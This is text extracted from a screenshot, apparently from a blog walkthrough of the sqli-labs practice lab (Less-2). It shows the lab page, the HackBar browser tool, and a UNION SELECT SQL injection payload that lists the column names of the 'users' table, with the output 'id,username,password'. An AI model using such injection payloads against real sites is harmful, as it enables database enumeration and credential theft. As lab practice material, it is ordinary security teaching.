 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
onsole Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Less-2/?id=0 union SELECT 1,2,group_concat(column_name) from information_schema.columns WHERE table_name='users'
https://blog.csdn.net/lilongsy